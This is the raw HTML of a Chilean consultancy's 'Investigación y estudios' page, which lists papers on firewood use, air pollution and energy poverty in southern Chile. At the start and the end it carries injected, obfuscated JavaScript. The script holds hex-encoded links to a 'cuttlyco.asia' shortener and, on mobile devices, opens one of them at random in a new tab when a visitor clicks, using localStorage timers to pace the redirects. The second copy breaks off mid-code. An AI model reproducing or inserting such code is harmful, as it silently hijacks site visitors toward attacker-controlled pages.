_0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
	<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>
	<body class="page-template-default page page-id-460 page-loading layout-wide no-sidebar header-v2  wpb-js-composer js-comp-ver-5.0.1 vc_responsive" itemscope="itemscope" itemtype="http://schema.org/WebPage">
		<div class="loading-overlay"></div>
		
				
		
		<div id="site-wrapper">
			
			
			<div id="site-header">
								<div id="masthead">
	<div id="site-brand">
		<div class="wrapper">
			<div id="site-logo" class="brand has-logo"><h1 class="logo" itemprop="headline"><a href="https://a2s.cl"><img src="http://a2s.cl/nuevo/wp-content/uploads/2018/02/logo-a2s-consultores.png"  alt="a2s Consultores"></a></h1></div>			<div class="header-widgets">
			<div id="text-4" class="widget widget_text">			<div class="textwidget"><div class="info-icon">
<i class="icon-location-pin icons"></i>
<div class="content">Oficina
<br>
<span><a href="https://goo.gl/maps/hEuQAYKTsKTPVN5A9" target="_blank" style="color:#000;" >Los Laureles 075, piso 2. Valdivia.</a></span></div>
</div></div>
		</div><div id="text-5" class="widget widget_text">			<div class="textwidget"><div class="info-icon">
<i class="icon-envelope-open icons"></i>
<div class="content">Contacto
<br>
<span><a href="mailto:contacto@a2s.cl" target="_top" style="color:#000;">contacto@a2s.cl</a></span></div>
</div></div>
		</div>	</div>
		</div>
	</div>
	<nav id="site-navigator" class="navigator" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
		<div class="wrapper">
			
			<ul id="menu-a2s" class="menu"><li id="menu-item-37" class="home menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-37"><a href="https://a2s.cl/">Inicio</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://a2s.cl/nosotros/">Nosotros</a></li>
<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-594"><a href="https://a2s.cl/certificacion-leed-ces-cev/">Certificaciones</a></li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-460 current_page_item menu-item-593"><a href="https://a2s.cl/investigacion-y-estudios/">Investigación</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://a2s.cl/proyectos/">Proyectos</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="https://a2s.cl/medios/">Medios</a></li>
<li id="menu-item-379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-379"><a href="https://a2s.cl/noticias/">Noticias</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://a2s.cl/contacto/">Contacto</a></li>
</ul><ul class="menu menu-extra">
	
	</ul>
			
			<div class="social-links">
							</div>
			<!-- /.social-links -->
		</div>
	</nav>

	<nav id="site-navigator-mobile" class="navigator-mobile" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">

	<a href="#" class="navigator-toggle">
		<i class="fa fa-bars"></i>
	</a>
	<!-- /.navigator-toggle -->
	
	<ul id="menu-a2s-1" class="menu"><li class="home menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-37"><a href="https://a2s.cl/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://a2s.cl/nosotros/">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-594"><a href="https://a2s.cl/certificacion-leed-ces-cev/">Certificaciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-460 current_page_item menu-item-593"><a href="https://a2s.cl/investigacion-y-estudios/">Investigación</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://a2s.cl/proyectos/">Proyectos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="https://a2s.cl/medios/">Medios</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-379"><a href="https://a2s.cl/noticias/">Noticias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://a2s.cl/contacto/">Contacto</a></li>
</ul>
</nav>
</div>
			</div>
			<!-- /#site-header -->

									
			<div id="site-content">
				<div id="page-header" data-stellar-background-ratio="0.2" >
	<div class="wrapper">
		
<div class="page-title">
	<h2 class="title">Investigación y estudios</h2>

	</div>
			</div>
	<!-- /.wrapper -->
</div>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-53317008-7', 'auto');
  ga('send', 'pageview');

</script>
<!-- /#page-header -->
			
				
				
				<div id="page-body">
					<div class="wrapper">
						
						<div class="content-wrap">
													
							<main id="main-content" class="content" role="main" itemprop="mainContentOfPage">
								<div class="main-content-wrap">
									<div class="content-inner">
			<div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center   img-estudios">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="http://a2s.cl/nuevo/wp-content/uploads/2020/04/11-28-2019-POLICY-PAPER-RedPE-digital-final_compressed.pdf" target="_blank" class="vc_single_image-wrapper   vc_box_border_grey"><img width="231" height="300" src="https://a2s.cl/nuevo/wp-content/uploads/2018/01/red-pe.jpg" class="vc_single_image-img attachment-full" alt="" /></a>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element  pie-estudios">
		<div class="wpb_wrapper">
			<p>Reducing Air Pollution through Behavioral Change of Wood-Stove Users: Evidence from an RCT in Valdivia, Chile</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center   img-estudios">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="http://a2s.cl/nuevo/wp-content/uploads/2020/03/Reducing_Air_Pollution_through_Behavioral_Change_of_Wood-Stove_Users_Evidence_from_an_RCT_in_Valdivia_Chile_en.pdf" target="_blank" class="vc_single_image-wrapper   vc_box_border_grey"><img width="231" height="300" src="https://a2s.cl/nuevo/wp-content/uploads/2018/01/Reducing_Air_Pollution_through_Behavioral_Change_of_Wood-Stove_Users_Evidence_from_an_RCT_in_Valdivia_Chile_en.jpg" class="vc_single_image-img attachment-full" alt="" /></a>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element  pie-estudios">
		<div class="wpb_wrapper">
			<p>Reducing Air Pollution through Behavioral Change of Wood-Stove Users: Evidence from an RCT in Valdivia, Chile</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center   img-estudios">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="http://a2s.cl/nuevo/wp-content/uploads/2020/03/ACCESO-EQUITATIVO-A-ENERGIA-DE-CALIDAD-EN-CHILE-PROPUESTA-INDICADOR.pdf" target="_blank" class="vc_single_image-wrapper   vc_box_border_grey"><img width="231" height="300" src="https://a2s.cl/nuevo/wp-content/uploads/2018/01/21.jpg" class="vc_single_image-img attachment-full" alt="" /></a>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element  pie-estudios">
		<div class="wpb_wrapper">
			<p>Hacia un indicador territorializado y tridimensional de pobreza energética</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center   img-estudios">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="http://a2s.cl/nuevo/wp-content/uploads/2020/03/EP-3.pdf" target="_blank" class="vc_single_image-wrapper   vc_box_border_grey"><img width="231" height="300" src="https://a2s.cl/nuevo/wp-content/uploads/2018/01/EP-3.jpg" class="vc_single_image-img attachment-full" alt="" /></a>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element  pie-estudios">
		<div class="wpb_wrapper">
			<p>Controlling air pollution in a context of high energy poverty levels insouthern Chile: Clean air but colder houses?</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center   img-estudios">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="http://www.sciencedirect.com/science/article/pii/S0973082615300892" target="_blank" class="vc_single_image-wrapper   vc_box_border_grey"><img width="231" height="300" src="https://a2s.cl/nuevo/wp-content/uploads/2018/01/efsd.jpg" class="vc_single_image-img attachment-full" alt="" /></a>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element  pie-estudios">
		<div class="wpb_wrapper">
			<p>Energy for Sustainable Development</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center   img-estudios">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="http://www.sciencedirect.com/science/article/pii/S0301421515000099" target="_blank" class="vc_single_image-wrapper   vc_box_border_grey"><img width="231" height="300" src="https://a2s.cl/nuevo/wp-content/uploads/2018/01/energy-policy-v79.jpg" class="vc_single_image-img attachment-full" alt="" /></a>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element  pie-estudios">
		<div class="wpb_wrapper">
			<p>Proposals to enhance thermal efficiency programs and air pollution control in south-central Chile</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center   img-estudios">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="http://www.sciencedirect.com/science/article/pii/S0301421513009014" target="_blank" class="vc_single_image-wrapper   vc_box_border_grey"><img width="231" height="300" src="https://a2s.cl/nuevo/wp-content/uploads/2018/01/energy-policy-v63.jpg" class="vc_single_image-img attachment-full" alt="" /></a>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element  pie-estudios">
		<div class="wpb_wrapper">
			<p>Reduction of firewood consumption by households in south-central Chile associated with energy efficiency programs</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center   img-estudios">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="http://a2s.cl/nuevo/wp-content/uploads/2020/04/BES-11_compressed.pdf" target="_blank" class="vc_single_image-wrapper   vc_box_border_grey"><img width="232" height="300" src="https://a2s.cl/nuevo/wp-content/uploads/2018/01/BES-11.jpg" class="vc_single_image-img attachment-full" alt="" /></a>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element  pie-estudios">
		<div class="wpb_wrapper">
			<p>Consumo de combustibles derivados de la madera en la región de O&#8217;higgins</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center   img-estudios">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="http://a2s.cl/nuevo/wp-content/uploads/2020/04/BES-10.pdf" target="_blank" class="vc_single_image-wrapper   vc_box_border_grey"><img width="231" height="300" src="https://a2s.cl/nuevo/wp-content/uploads/2018/01/BES-10.jpg" class="vc_single_image-img attachment-full" alt="" /></a>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element  pie-estudios">
		<div class="wpb_wrapper">
			<p>Financiando mejoras de eficiencia energética en hogares del centro-sur de Chile</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center   img-estudios">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="http://a2s.cl/nuevo/wp-content/uploads/2020/03/BES-09-1.pdf" target="_blank" class="vc_single_image-wrapper   vc_box_border_grey"><img width="231" height="300" src="https://a2s.cl/nuevo/wp-content/uploads/2018/01/BES-09-1.jpg" class="vc_single_image-img attachment-full" alt="" /></a>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element  pie-estudios">
		<div class="wpb_wrapper">
			<p>Control de la contaminación atmosférica en un contexto de pobreza de energía en el sur de Chile</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center   img-estudios">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="http://a2s.cl/nuevo/wp-content/uploads/2020/03/BES-08-1.pdf" target="_blank" class="vc_single_image-wrapper   vc_box_border_grey"><img width="231" height="300" src="https://a2s.cl/nuevo/wp-content/uploads/2018/01/BES-08.jpg" class="vc_single_image-img attachment-full" alt="" /></a>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element  pie-estudios">
		<div class="wpb_wrapper">
			<p>Consumo de combustibles derivados de la madera y transición energética en la Región del Maule</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center   img-estudios">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="http://a2s.cl/nuevo/wp-content/uploads/2020/03/BES-06.pdf" target="_blank" class="vc_single_image-wrapper   vc_box_border_grey"><img width="231" height="300" src="https://a2s.cl/nuevo/wp-content/uploads/2018/01/BES-06.jpg" class="vc_single_image-img attachment-full" alt="" /></a>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element  pie-estudios">
		<div class="wpb_wrapper">
			<p>Consumo de combustibles derivados de la madera y transición energética en la Región de Los Ríos</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center   img-estudios">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="http://a2s.cl/nuevo/wp-content/uploads/2018/01/BES-04.pdf" target="_blank" class="vc_single_image-wrapper   vc_box_border_grey"><img width="231" height="300" src="https://a2s.cl/nuevo/wp-content/uploads/2018/01/BES-abril-2016.jpg" class="vc_single_image-img attachment-full" alt="" /></a>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element  pie-estudios">
		<div class="wpb_wrapper">
			<p>Mejorar la eficiencia térmica y el control de la contaminación atmosférica en ciudades con alto consumo de leña</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center   img-estudios">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="http://a2s.cl/nuevo/wp-content/uploads/2018/01/BES-03-.pdf" target="_blank" class="vc_single_image-wrapper   vc_box_border_grey"><img width="231" height="300" src="https://a2s.cl/nuevo/wp-content/uploads/2018/01/BES-febrero-2016.jpg" class="vc_single_image-img attachment-full" alt="" /></a>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element  pie-estudios">
		<div class="wpb_wrapper">
			<p>Contaminación Atmosférica: atacando el síntoma, no la enfermedad</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center   img-estudios">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="http://a2s.cl/nuevo/wp-content/uploads/2018/01/BES-05-OK.pdf" target="_blank" class="vc_single_image-wrapper   vc_box_border_grey"><img width="231" height="300" src="https://a2s.cl/nuevo/wp-content/uploads/2018/01/BES-junio-2016.jpg" class="vc_single_image-img attachment-full" alt="" /></a>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element  pie-estudios">
		<div class="wpb_wrapper">
			<p>Demanda de leña y políticas públicas en el centro-sur de Chile</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center   img-estudios">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="http://a2s.cl/nuevo/wp-content/uploads/2018/01/BES-02-.pdf" target="_blank" class="vc_single_image-wrapper   vc_box_border_grey"><img width="231" height="300" src="https://a2s.cl/nuevo/wp-content/uploads/2018/01/BES-diciembre-2015-1.jpg" class="vc_single_image-img attachment-full" alt="" /></a>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element  pie-estudios">
		<div class="wpb_wrapper">
			<p>Frío, leña y contaminación</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center   img-estudios">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="http://a2s.cl/nuevo/wp-content/uploads/2020/03/PB99_Schueftan_-_INFOR.pdf" target="_blank" class="vc_single_image-wrapper   vc_box_border_grey"><img width="231" height="300" src="https://a2s.cl/nuevo/wp-content/uploads/2018/01/PB99_Schueftan_-_INFOR-1.jpg" class="vc_single_image-img attachment-full" alt="" /></a>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element  pie-estudios">
		<div class="wpb_wrapper">
			<p>Calefacción en el sector residencial de Valdivia: Análisis de una encuesta en 2025 hogares</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center   img-estudios">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="http://a2s.cl/nuevo/wp-content/uploads/2020/03/WP99_Schueftan_Alejandra_published.pdf" target="_blank" class="vc_single_image-wrapper   vc_box_border_grey"><img width="231" height="300" src="https://a2s.cl/nuevo/wp-content/uploads/2018/01/WP99_Schueftan_Alejandra_published-1.jpg" class="vc_single_image-img attachment-full" alt="" /></a>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element  pie-estudios">
		<div class="wpb_wrapper">
			<p>Calefacción en el sector residencial de Valdivia: Análisis de una encuesta en 2025 hogares</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center   img-estudios">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="http://a2s.cl/nuevo/wp-content/uploads/2018/01/Desarrollo-Sustentable.pdf" target="_blank" class="vc_single_image-wrapper   vc_box_border_grey"><img width="231" height="300" src="https://a2s.cl/nuevo/wp-content/uploads/2018/01/desarrollo-sustentable2.jpg" class="vc_single_image-img attachment-full" alt="" /></a>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element  pie-estudios">
		<div class="wpb_wrapper">
			<p>Desarrollo Sustentable. Miradas interdisciplinarias de experiencs en Chile y Brasil</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center   img-estudios">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="http://a2s.cl/nuevo/wp-content/uploads/2020/03/WP75_Schueftan_Alejandra_published.pdf" target="_blank" class="vc_single_image-wrapper   vc_box_border_grey"><img width="231" height="300" src="https://a2s.cl/nuevo/wp-content/uploads/2018/01/WP75_Schueftan_Alejandra_published-1.jpg" class="vc_single_image-img attachment-full" alt="" /></a>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element  pie-estudios">
		<div class="wpb_wrapper">
			<p>Desarrollo Sustentable. Miradas interdisciplinarias de experiencs en Chile y Brasil</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center   img-estudios">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="http://a2s.cl/nuevo/wp-content/uploads/2018/01/LACEEP.pdf" target="_blank" class="vc_single_image-wrapper   vc_box_border_grey"><img width="231" height="300" src="https://a2s.cl/nuevo/wp-content/uploads/2018/01/LACEEP.jpg" class="vc_single_image-img attachment-full" alt="" /></a>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element  pie-estudios">
		<div class="wpb_wrapper">
			<p>Summary for decision makers</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center   img-estudios">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="http://a2s.cl/nuevo/wp-content/uploads/2018/01/EES-2015.pdf" target="_blank" class="vc_single_image-wrapper   vc_box_border_grey"><img width="231" height="300" src="https://a2s.cl/nuevo/wp-content/uploads/2018/01/energy-efficience.jpg" class="vc_single_image-img attachment-full" alt="" /></a>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element  pie-estudios">
		<div class="wpb_wrapper">
			<p>Energy , efficiency and sustainability</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center   img-estudios">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="http://a2s.cl/nuevo/wp-content/uploads/2018/01/Asades-2.pdf" target="_blank" class="vc_single_image-wrapper   vc_box_border_grey"><img width="231" height="300" src="https://a2s.cl/nuevo/wp-content/uploads/2018/01/asade2.jpg" class="vc_single_image-img attachment-full" alt="" /></a>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element  pie-estudios">
		<div class="wpb_wrapper">
			<p>Calefacción en el sector residencial de Valdivia: Análisis de una encuesta en 2025 hogares</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center   img-estudios">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="http://a2s.cl/nuevo/wp-content/uploads/2018/01/ASADES-1.pdf" target="_blank" class="vc_single_image-wrapper   vc_box_border_grey"><img width="231" height="300" src="https://a2s.cl/nuevo/wp-content/uploads/2018/01/asade1.jpg" class="vc_single_image-img attachment-full" alt="" /></a>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element  pie-estudios">
		<div class="wpb_wrapper">
			<p>Comparación de recursos energéticos residenciales en la ciudades de Valdivia y Bariloche: Precios y Consumos</p>

		</div>
	</div>
</div></div></div></div><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x53\x71\x5a\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x51\x43\x6c\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x55\x42\x76\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x54\x48\x56\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4c\x7a\x69\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x64\x46\x51\x37\x63\x347','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6d\x42\x53\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x49\x4e\x63\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a 